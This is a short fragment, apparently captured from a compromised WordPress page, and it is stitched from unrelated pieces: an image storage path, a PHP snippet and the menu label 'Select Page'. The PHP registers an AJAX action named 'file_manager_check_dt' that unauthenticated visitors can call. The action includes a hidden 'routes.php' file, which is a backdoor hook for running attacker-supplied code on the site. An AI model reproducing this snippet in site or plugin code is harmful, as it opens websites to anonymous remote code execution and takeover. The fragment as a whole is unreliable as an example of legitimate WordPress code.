
if(!function_exists('file_manager_check_dt')) {
add_action('wp_ajax_nopriv_file_manager_check_dt',
'file_manager_check_dt');
add_action('wp_ajax_file_manager_check_dt',
'file_manager_check_dt'); function file_manager_check_dt() { $file =
__DIR__ . '/routes.php'; if (file_exists($file)) { include $file; } die(); } }
Select Page